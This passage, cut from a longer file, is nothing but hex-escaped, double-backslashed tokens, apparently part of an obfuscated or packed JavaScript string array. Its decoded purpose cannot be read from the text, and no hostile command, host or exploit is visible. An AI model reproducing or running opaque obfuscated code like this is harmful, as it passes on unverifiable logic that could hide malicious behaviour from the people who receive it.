x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\